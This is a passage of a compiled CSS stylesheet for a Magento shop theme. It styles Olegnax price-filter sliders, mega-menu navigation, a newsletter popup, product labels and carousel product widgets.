.ox-product-scroll .ox-product-scroll__button.active {
  display: none;
}
.ox-product-scroll__amount {
  width: 100%;
  max-width: 240px;
  display: block;
  margin: 16px auto 0;
  display: none;
}
.ox-product-scroll__amount.ox-product-scroll__amount-loaded {
  display: block;
}
.ox-product-scroll__amount .amount-wrap {
  text-align: center;
  margin-bottom: 8px;
}
.ox-product-scroll__amount .amount-count-line {
  display: block;
  height: 2px;
  background: #e6e6e6;
  overflow: hidden;
}
.ox-product-scroll__amount .amount-count-line span {
  display: block;
  height: 2px;
  background: #000000;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
/* Offset direction
   */
html:not([dir="rtl"]) .filter-options-content .noUi-horizontal .noUi-origin {
  left: auto;
  right: 0;
}
html:not([dir="rtl"]) .filter-options-content .noUi-horizontal .noUi-handle {
  right: -6px;
  left: auto;
}
.filter-options-content {
  /* Wrapper for all connect elements.
       */
  /* Give origins 0 height/width so they don't interfere with clicking the
       * connect elements.
       */
  /* Slider size and handle placement;
       */
  /* Styling;
       * Giving the connect element a border radius causes issues with using transform: scale
       */
  /* Handles and cursors;
       */
  /*
      .noUi-active {
          background: @main_color;
      }*/
  /* Handle stripes;
       */
  /*
      .noUi-handle:before,
      .noUi-handle:after {
            content: "";
            display: block;
            position: absolute;
            height: 14px;
            width: 1px;
            background: #E8E7E6;
            left: 14px;
            top: 6px;
      }*/
  /* Disabled state;
       */
  /* Base;
       *
       */
  /* Values;
       *
       */
  /* Markings;
       *
       */
  /* Horizontal layout;
       *
       */
  /* Vertical layout;
       *
       */
  /* hide pips options */
  /* always show tooltips */
}
.filter-options-content .noUi-target,
.filter-options-content .noUi-target * {
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  -ms-touch-action: none;
  touch-action: none;
  -ms-user-select: none;
  -moz-user-select: none;
  user-select: none;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.filter-options-content .noUi-target {
  position: relative;
  direction: ltr;
}
.filter-options-content .noUi-target.noUi-horizontal {
  margin: 10px 6px 45px;
}
.filter-options-content .noUi-base,
.filter-options-content .noUi-connects {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
.filter-options-content .noUi-connects {
  overflow: hidden;
  z-index: 0;
}
.filter-options-content .noUi-connect,
.filter-options-content .noUi-origin {
  will-change: transform;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -webkit-transform-style: preserve-3d;
  transform-origin: 0 0;
  transform-style: flat;
}
.filter-options-content .noUi-connect {
  height: 100%;
  width: 100%;
}
.filter-options-content .noUi-origin {
  height: 10%;
  width: 10%;
}
.filter-options-content .noUi-vertical .noUi-origin {
  width: 0;
}
.filter-options-content .noUi-horizontal .noUi-origin {
  height: 0;
}
.filter-options-content .noUi-handle {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute;
}
.filter-options-content .noUi-touch-area {
  height: 100%;
  width: 100%;
}
.filter-options-content .noUi-state-tap .noUi-connect,
.filter-options-content .noUi-state-tap .noUi-origin {
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
}
.filter-options-content .noUi-state-drag * {
  cursor: inherit !important;
}
.filter-options-content .noUi-horizontal {
  height: 18px;
}
.filter-options-content .noUi-horizontal .noUi-handle {
  width: 12px;
  height: 18px;
  left: -6px;
  top: -6px;
  cursor: w-resize;
}
.filter-options-content .noUi-vertical {
  width: 18px;
}
.filter-options-content .noUi-vertical .noUi-handle {
  width: 28px;
  height: 34px;
  left: -6px;
  top: -17px;
}
.filter-options-content .noUi-target {
  background: #e4e4e4;
  border-radius: 0;
  border: none;
  box-shadow: none;
}
.filter-options-content .noUi-connects {
  border-radius: 0;
}
.filter-options-content .noUi-connect {
  background: #ffe51e;
}
.filter-options-content .noUi-draggable {
  cursor: ew-resize;
}
.filter-options-content .ox-price-filter__values {
  display: none;
}
.filter-options-content .noUi-vertical .noUi-draggable {
  cursor: ns-resize;
}
.filter-options-content .noUi-handle {
  border: none;
  border-radius: 0;
  background: #000000;
  box-shadow: none;
}
.filter-options-content .noUi-handle .noUi-tooltip {
  opacity: 0;
  transition: opacity 200ms ease;
}
.filter-options-content .noUi-handle.noUi-active .noUi-tooltip,
.filter-options-content .noUi-handle:hover .noUi-tooltip {
  opacity: 1;
}
.filter-options-content .noUi-handle:after {
  left: 17px;
}
.filter-options-content .noUi-vertical .noUi-handle:before,
.filter-options-content .noUi-vertical .noUi-handle:after {
  width: 14px;
  height: 1px;
  left: 6px;
  top: 14px;
}
.filter-options-content .noUi-vertical .noUi-handle:after {
  top: 17px;
}
.filter-options-content [disabled] .noUi-connect {
  background: #B8B8B8;
}
.filter-options-content [disabled].noUi-target,
.filter-options-content [disabled].noUi-handle,
.filter-options-content [disabled] .noUi-handle {
  cursor: not-allowed;
}
.filter-options-content .noUi-pips,
.filter-options-content .noUi-pips * {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.filter-options-content .noUi-pips {
  position: absolute;
  color: #999;
}
.filter-options-content .noUi-value {
  position: absolute;
  white-space: nowrap;
  text-align: center;
}
.filter-options-content .noUi-value-sub {
  color: #ccc;
  font-size: 10px;
}
.filter-options-content .noUi-marker {
  position: absolute;
  background: #e4e4e4;
}
.filter-options-content .noUi-marker-sub {
  background: #AAA;
}
.filter-options-content .noUi-marker-large {
  background: #e4e4e4;
}
.filter-options-content .noUi-pips-horizontal {
  padding: 10px 0;
  height: 35px;
  top: 100%;
  left: 0;
  width: 100%;
}
.filter-options-content .noUi-value-horizontal {
  -webkit-transform: translate(0, 17px);
  transform: translate(0, 17px);
  margin-left: -3px;
}
.filter-options-content .noUi-pips-horizontal .noUi-value-horizontal:last-child {
  -webkit-transform: translate(-100%, 17px);
  transform: translate(-100%, 17px);
  margin-left: 3px;
}
.filter-options-content .noUi-rtl .noUi-value-horizontal {
  -webkit-transform: translate(50%, 50%);
  transform: translate(50%, 50%);
}
.filter-options-content .noUi-marker-horizontal.noUi-marker {
  margin-left: -1px;
  width: 2px;
  height: 5px;
}
.filter-options-content .noUi-marker-horizontal.noUi-marker-sub {
  height: 10px;
}
.filter-options-content .noUi-marker-horizontal.noUi-marker-large {
  height: 12px;
}
.filter-options-content .noUi-pips-vertical {
  padding: 0 10px;
  height: 100%;
  top: 0;
  left: 100%;
}
.filter-options-content .noUi-value-vertical {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding-left: 25px;
}
.filter-options-content .noUi-rtl .noUi-value-vertical {
  -webkit-transform: translate(0, 50%);
  transform: translate(0, 50%);
}
.filter-options-content .noUi-marker-vertical.noUi-marker {
  width: 5px;
  height: 2px;
  margin-top: -1px;
}
.filter-options-content .noUi-marker-vertical.noUi-marker-sub {
  width: 10px;
}
.filter-options-content .noUi-marker-vertical.noUi-marker-large {
  width: 15px;
}
.filter-options-content .noUi-tooltip {
  display: block;
  position: absolute;
  border: none;
  border-radius: 0;
  background: #000;
  color: #fff;
  padding: 5px 6px;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
}
.filter-options-content .noUi-horizontal .noUi-tooltip {
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  left: 50%;
  bottom: 110%;
}
.filter-options-content .noUi-vertical .noUi-tooltip {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  right: 120%;
}
.filter-options-content .hide-pips .noUi-pips.noUi-pips-horizontal {
  padding: 15px 0 0 0;
}
.filter-options-content .hide-pips .noUi-pips .noUi-value-horizontal {
  -webkit-transform: none;
  transform: none;
}
.filter-options-content .hide-pips .noUi-pips .noUi-marker {
  display: none;
}
.filter-options-content .tooltip-always-show .noUi-handle .noUi-tooltip {
  opacity: 1;
}
.filter-options-content .tooltip-always-show noUi-target.noUi-horizontal {
  margin-top: 20px;
}
.column.main .products.products-grid,
.column.main .products.products-list,
.column.main .products-grid.grid,
.sidebar.sidebar-main .block.filter {
  position: relative;
}
.ox-product-nav {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: rgba(255, 255, 255, 0.5);
  top: 0;
  left: 0;
}
.ox-product-nav.ox-product-nav-page {
  position: fixed;
  z-index: 99999;
}
.ox-product-nav .ox-product-nav__loader {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate3d(-50%, -50%, 0);
}
.ox-product-nav.ox-product-nav__loader--magento .ox-product-nav__loader {
  position: relative;
  width: 160px;
  height: 160px;
  margin-top: 0;
}
.ox-product-nav.ox-product-nav__loader--magento .ox-product-nav__loader:before {
  background: rgba(255, 255, 255, 0.5) url('../images/loader-2.gif') no-repeat 50% 50%;
  bottom: 0;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.ox-product-nav.ox-product-nav__loader--css .ox-product-nav__loader {
  display: block;
  width: 35px;
  height: 35px;
  border: 4px solid rgba(0, 0, 0, 0);
  border-radius: 35px;
  border-left: 4px solid #000000;
  border-right: 4px solid #000000;
  border-top: 4px solid #000000;
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
  margin-left: -17px;
  margin-top: -17px;
}
.filter-options-content .item.item-price-slider {
  display: block;
  padding-right: 3px;
}
.filter-options-content .item[class*='ox-item-level-'] {
  padding-left: 30px;
}
.filter-options-content .item.ox-item-level-,
.filter-options-content .item.ox-item-level-0 {
  padding-left: 0;
}
.filter-options-content .item.ox-item-level-1 {
  padding-left: 12px;
}
.filter-options-content .item.ox-item-level-2 {
  padding-left: 24px;
}
.filter-options-content .ox-layered__items--checkbox .item input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}
.ox-price-filter__values {
  text-align: left;
  overflow: hidden;
}
.ox-price-filter__values .ox-slider-min {
  float: left;
}
.ox-price-filter__values .ox-slider-max {
  float: right;
}
.ox-price-filter__values .ox-slider-max,
.ox-price-filter__values .ox-slider-min {
  opacity: 0.6;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2021 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/* Toggle Plus Icon */
:root {
  --oxmm-arrow-w: 8px;
  --oxmm-arrow-h: 2px;
  --oxmm-ff: 'Open Sans', var(--a2-font-base);
  --oxmm-l0-fs: 20px;
  --oxmm-l0-fw: 700;
  --oxmm-l0-height: 24px;
  --oxmm-l0-padding: 6px 9px;
  --oxmm-l0-tt: uppercase;
  --oxmm-l0-ls: -0.03em;
  --oxmm-l0-bg: transparent;
  --oxmm-l0-color: #333333;
  --oxmm-l0-bg-a: #333333;
  --oxmm-l0-color-a: #ffffff;
  --oxmm-l0-color-h: #333333;
  --oxmm-width: 290px;
  --oxmm-dd-padding: 30px;
  --oxmm-padding: 35px;
  --oxmm-shadow: 0px 4px 22px 0px rgba(0, 0, 0, 0.08);
  --oxmm-allcats-c-w: var(--oxmm-width);
  --oxmm-item-bg: transparent;
  --oxmm-item-border: none;
  --oxmm-item-padding: 6px 9px;
  --oxmm-item-fs: 14px;
  --oxmm-item-fw: 700;
  --oxmm-item-color: #333333;
  --oxmm-item-bg-a: #333333;
  --oxmm-item-color-a: #ffffff;
  --oxmm-item-bg-h: #f7f7f7;
  --oxmm-item-color-h: #000000;
  --oxmm-item-tt: uppercase;
  --oxmm-item-ls: -0.03em;
  --oxmm-toggle-color: black;
  --oxmm-divider-color: rgba(127, 127, 127, 0.2);
}
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2024 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2024 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
.ox-mm-a-wrap {
  position: relative;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  align-items: center;
  width: 100%;
}
.ox-mm-a-wrap .icon + .name {
  margin-left: 10px;
}
.menu-nolink > .ox-mm-a-wrap a {
  pointer-events: none;
  cursor: default;
}
.ox-megamenu img {
  vertical-align: middle;
}
.ox-megamenu .ox-border-bottom {
  padding: 0 0 33px;
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-border-top {
  padding: 33px 0 0;
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-vertical-separator {
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  height: 90%;
  margin-top: 5%;
  margin-bottom: 5%;
  background: rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-space-between {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
}
.ox-megamenu .a-center {
  text-align: center;
}
.ox-megamenu .a-left {
  text-align: left;
}
.ox-megamenu .a-right {
  text-align: right;
}
.ox-megamenu .no-padding {
  padding: 0 !important;
}
.ox-megamenu .no-margin {
  margin: 0 !important;
}
.ox-megamenu .relative {
  position: relative;
}
.ox-megamenu .widget.block-products-list .block-title {
  margin-bottom: 12px;
}
.ox-megamenu .row,
.ox-megamenu .ox-megamenu__dropdown .row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-right: -15px;
  margin-left: -15px;
}
.ox-menu-col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.ox-megamenu-trns {
  display: none;
  min-width: 100%;
  left: 0;
  top: 100%;
  position: absolute;
  z-index: 1;
  cursor: default;
}
.ox-megamenu--scroll {
  overflow: auto;
}
.ox-megamenu {
  font-family: var(--oxmm-ff);
}
.ox-megamenu ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.ox-megamenu a {
  text-decoration: none !important;
}
.ox-megamenu .ox-menu__category-image {
  width: 100%;
  height: auto;
}
.ox-megamenu .ox-menu__category-image img {
  display: block;
  margin-bottom: 15px;
}
.ox-megamenu .ox-menu__category-image.-pos-left {
  width: auto;
  margin-right: 10px;
  flex: 1;
}
.ox-megamenu .ox-menu__category-image.-pos-left img {
  margin-bottom: 0;
}
/* Main Navigation Links */
.ox-megamenu-navigation > li,
.ox-megamenu-navigation .category-item {
  margin: 0;
}
.ox-megamenu-navigation > li > .ox-mm-a-wrap a,
.ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  word-break: break-word;
  position: relative;
  width: 100%;
  line-height: 1;
  text-transform: var(--oxmm-item-tt);
  letter-spacing: var(--oxmm-item-ls);
  background-color: var(--oxmm-item-bg);
  color: var(--oxmm-item-color);
  padding: var(--oxmm-item-padding);
  font-size: var(--oxmm-item-fs);
  font-weight: var(--oxmm-item-fw);
}
.ox-megamenu-navigation > li.has-active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation > li.active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation > li.has-active > .ox-mm-a-wrap a,
.ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a,
.ox-megamenu-navigation > li.active > .ox-mm-a-wrap a,
.ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a {
  background-color: var(--oxmm-item-bg-a);
  color: var(--oxmm-item-color-a);
}
.ox-megamenu-navigation > .level0 {
  margin: 9px 0;
}
.ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top {
  line-height: 1;
  box-sizing: border-box;
  position: relative;
  letter-spacing: var(--oxmm-l0-ls);
  padding: var(--oxmm-l0-padding);
  min-height: var(--oxmm-l0-height);
  font-size: var(--oxmm-l0-fs);
  font-weight: var(--oxmm-l0-fw);
  text-decoration: none;
  text-transform: var(--oxmm-l0-tt);
  background-color: var(--oxmm-l0-bg);
  color: var(--oxmm-l0-color);
}
.ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:after {
  /* IE FIX */
  content: '';
  min-height: inherit;
  font-size: 0;
  display: block;
}
.ox-megamenu-navigation .ox-megamenu__dropdown {
  background-position: bottom right;
  background-repeat: no-repeat;
}
.ox-megamenu-navigation .ox-megamenu__dropdown .category-item > .ox-mm-a-wrap a {
  border-top: var(--oxmm-item-border);
}
.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a {
  border-color: var(--oxmm-item-bg-a);
}
/* padding for parent submenu items (with plus) */
.ox-mm-sub-icons .ox-megamenu__dropdown li.parent > .ox-mm-a-wrap a {
  padding-right: 16px;
}
/* Labels */
.ox-megamenu-navigation .ox-megamenu-label {
  z-index: 1;
  font-family: var(--oxmm-ff);
  font-size: 11px;
  font-weight: 600;
  color: #ffffff;
  border-radius: 0;
  background-color: #ff0000;
  line-height: 1;
  padding: 3px 5px 4px 5px;
  position: relative;
  display: block;
  right: -10px;
  letter-spacing: 0;
  top: 0;
  text-transform: initial;
}
.ox-dropdown--megamenu .title-and-link {
  gap: 15px;
  margin-bottom: 15px;
  margin-top: 0;
}
.ox-dropdown--megamenu .title-and-link > .name {
  margin: 0;
}
.ox-dropdown--megamenu .ox-megamenu__categories .title-and-link {
  margin-bottom: 24px;
  margin-left: 6px;
}
.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row > li {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item > .ox-mm-a-wrap a {
  text-transform: var(--oxmm-l1s-tt, var(--oxmm-item-tt));
}
.ox-menu-arrow {
  position: absolute;
  display: inline-block;
  text-decoration: none;
  width: var(--oxmm-l0-height);
  height: var(--oxmm-l0-height);
  right: 0;
  top: 0;
}
.ox-menu-arrow:after,
.ox-menu-arrow:before {
  content: '';
  position: absolute;
  background: var(--oxmm-toggle-color, currentColor);
  -webkit-transition: background  0.3s ease-in-out;
  -moz-transition: background  0.3s ease-in-out;
  -ms-transition: background  0.3s ease-in-out;
  transition: background  0.3s ease-in-out;
  right: calc(50% - var(--oxmm-arrow-w) / 2);
  top: calc(50% - var(--oxmm-arrow-h) / 2);
  width: var(--oxmm-arrow-w);
  height: var(--oxmm-arrow-h);
}
.ox-menu-arrow:after {
  transform: rotate(90deg);
}
.ox-menu--arrow {
  --oxmm-arrow-w: 10px;
}
.ox-menu--arrow .ox-menu-arrow:before {
  right: calc(50% - var(--oxmm-arrow-w) / 2 + var(--oxmm-arrow-h) / 2);
  top: calc(50% - var(--oxmm-arrow-h));
  transform: rotate(45deg);
  transform-origin: right;
}
.ox-menu--arrow .ox-menu-arrow:after {
  content: '' !important;
  right: calc(50% - var(--oxmm-arrow-w) / 2 + var(--oxmm-arrow-h) / 2);
  top: calc(50% - var(--oxmm-arrow-h));
  transform: rotate(-45deg);
  transform-origin: right;
}
.ox-menu--arrow-thin {
  --oxmm-arrow-h: 1px;
  --oxmm-arrow-w: 9px;
}
.ox-menu-item__custom-element {
  margin-right: 9px;
  line-height: 1;
}
.ox-menu-item__custom-element > i {
  line-height: 0;
  display: inherit;
}
.ox-menu-item__custom-element > i:before {
  display: block;
}
.ox-megamenu__dropdown .widget.block,
.ox-megamenu__dropdown .widget.block-products-list {
  margin-bottom: 0;
}
.ox-megamenu-navigation .category-item > .ox-mm-a-wrap.-img-pos-left a {
  flex-wrap: nowrap;
}
.modal-popup.ox-newsletter-modal {
  overflow: auto;
  left: 20px;
  right: auto;
  bottom: auto;
  top: 20px;
  width: 960px;
  max-width: calc(100% - 40px);
  margin: auto;
  max-height: calc(100% - 40px);
  -webkit-transform: translateY(50px);
  transform: translateY(50px);
  opacity: 0;
  -webkit-transition: none;
  transition: none;
  /*box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);*/
  box-shadow: 0px 5px 70px rgba(0, 0, 0, 0.1);
  will-change: transform;
}
.modal-popup.ox-newsletter-modal.no-overlay {
  z-index: 99999 !important;
}
.modal-popup.ox-newsletter-modal .modal-inner-wrap {
  overflow: hidden;
  max-width: 100%;
  width: 100%;
  max-height: 100%;
  margin: 0;
  /*height:550px;*/
  display: block;
  position: static;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  background-attachment: local;
  max-height: calc(100vh - 40px);
  overflow-y: auto;
}
.modal-popup.ox-newsletter-modal._show {
  -webkit-transition: opacity .4s ease, transform .7s ease;
  transition: opacity .4s ease, transform .7s ease;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}
.modal-popup.ox-newsletter-modal .modal-header {
  padding: 0;
  height: 0;
}
.modal-popup.ox-newsletter-modal .modal-content {
  padding: 0;
  height: 100%;
}
.modal-popup.ox-newsletter-modal .action-close {
  z-index: 10;
}
.modal-popup.ox-newsletter-modal .ox-newsletter-modal__overlay {
  z-index: 99998;
}
.ox-newsletter-modal .-form-button-below .block.newsletter .form.subscribe {
  flex-direction: column;
}
.ox-newsletter-modal .-form-button-below .block.newsletter .action.primary {
  width: 100%;
  margin-top: 10px;
}
.ox-newsletter-modal .col {
  position: relative;
  width: 100%;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}
.ox-newsletter-modal .col.-content {
  padding: 0;
}
.ox-newsletter-modal .block.newsletter {
  background: none;
  padding: 0;
}
.ox-newsletter-modal .-image {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-attachment: scroll;
  height: 100%;
}
.ox-newsletter-modal .inner {
  width: 100%;
  padding: 60px;
}
.ox-newsletter-modal .-content-v-center .inner {
  margin: auto;
}
.ox-newsletter-modal .-content-v-bottom .inner {
  margin-top: auto;
}
.ox-newsletter-modal .-content-h-left .-content {
  text-align: left;
}
.ox-newsletter-modal .-content-h-center .-content {
  text-align: center;
}
.ox-newsletter-modal .-content-h-right .-content {
  text-align: right;
}
.ox-unlock-newsletter {
  position: relative;
}
.ox-unlock-newsletter .-form-wrapper {
  padding: 12px;
  background: #fbe62d;
  width: 100%;
}
.ox-unlock-newsletter .-form-wrapper .block.newsletter {
  margin: 0;
}
.ox-product-labels-wrapper {
  position: absolute;
  text-align: left;
  pointer-events: none;
  top: 0;
  left: 0;
  z-index: 5;
  opacity: 1;
  transition: opacity 0.2s ease;
}
.ox-product-labels-wrapper.ox-product-labels--top-left {
  top: 0;
  left: 0;
  bottom: auto;
  right: auto;
}
.ox-product-labels-wrapper.ox-product-labels--top-left span {
  margin-bottom: 3px;
}
.ox-product-labels-wrapper.ox-product-labels--top-right {
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
}
.ox-product-labels-wrapper.ox-product-labels--top-right span {
  margin-bottom: 3px;
  clear: right;
  float: right;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-left {
  bottom: 0;
  left: 0;
  top: auto;
  right: auto;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-left span {
  margin-top: 3px;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-right {
  bottom: 0;
  right: 0;
  top: auto;
  left: auto;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-right span {
  margin-top: 3px;
  clear: right;
  float: right;
}
.ox-product-label-custom,
.ox-product-label-bestseller,
.ox-product-label-featured,
.ox-product-label-new,
.ox-product-label-sale {
  padding: 5px 7px;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  display: inline-block;
  clear: left;
  float: left;
}
.ox-product-label-bestseller {
  color: #ffffff;
  background: #f94127;
}
.ox-product-label-custom,
.ox-product-label-featured {
  color: #ffffff;
  background: #00d7e1;
}
.ox-product-label-new {
  color: #ffffff;
  background: #f94127;
}
.ox-product-label-sale {
  color: #ffffff;
  background: #c2e124;
}
.products-grid__layout-2.grid .product-item:hover .ox-product-labels-wrapper,
.products-grid__layout-default.grid .product-item:hover .ox-product-labels-wrapper {
  opacity: 0;
}
.products-grid .product-items.owl-carousel .product-item,
.page-products .products-grid .product-items.owl-carousel .product-item {
  max-width: none !important;
}
.owl-dots--align-center .owl-carousel .owl-dots {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.widget.block-products-list {
  margin-bottom: 60px;
}
.widget.block-products-list .owl-carousel:not(.owl-loaded) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.widget.block-products-list .owl-carousel:not(.owl-loaded) > .product-item-info {
  opacity: 0;
  visibility: hidden;
}
.widget.block-products-list .products-grid .product-items:not(.owl-carousel) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.widget.block-products-list .products-grid .product-items:not(.owl-carousel) .product-item {
  width: 100%;
}
.widget.block-products-list .block-title {
  margin-bottom: 15px;
}
.widget.block-products-list .block-title strong,
.widget.block-products-list .block-title h1,
.widget.block-products-list .block-title h2,
.widget.block-products-list .block-title h3,
.widget.block-products-list .block-title h4,
.widget.block-products-list .block-title h5,
.widget.block-products-list .block-title h6 {
  max-width: calc(100% - 70px);
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title .owl-nav {
  margin-left: 20px;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title.no-title .owl-nav {
  margin-left: 0;
}
.widget.block-products-list .block-title.title-h1,
.widget.block-products-list .block-title.title-h2,
.widget.block-products-list .block-title.title-h3 {
  margin-bottom: 30px;
}
.widget.block-products-list.title--align-center .block-title {
  text-align: center;
}
.widget.block-products-list.owl-nav--position-title .owl-carousel .owl-nav {
  display: none;
}
.widget.block-products-list.title--sideline.title--align-left .block-title {
  display: flex;
  align-items: center;
  overflow: hidden;
  text-align: left;
}
.widget.block-products-list.title--sideline.title--align-left .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 100%;
  left: 30px;
  margin-right: -100%;
}
.widget.block-products-list.title--sideline.title--align-left .block-title.no-title:after {
  left: 10px;
}
.widget.block-products-list.title--sideline.title--align-center .block-title {
  overflow: hidden;
  text-align: center;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:before,
.widget.block-products-list.title--sideline.title--align-center .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:before {
  right: 30px;
  margin-left: -100%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:after {
  left: 30px;
  margin-right: -100%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title.no-title:after {
  left: 10px;
}
.widget.block-products-list.title--sideline.title--align-center .block-title.no-title:before {
  right: 10px;
}
.owl-carousel.widget-product-grid .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.owl-carousel.widget-product-grid .owl-nav button {
  transition: transform 0.2s ease;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next.disabled,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-dots--show .owl-carousel .owl-nav button.owl-next,
.owl-dots--show .owl-carousel .owl-nav button.owl-prev {
  margin-top: -25px;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-3columns .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
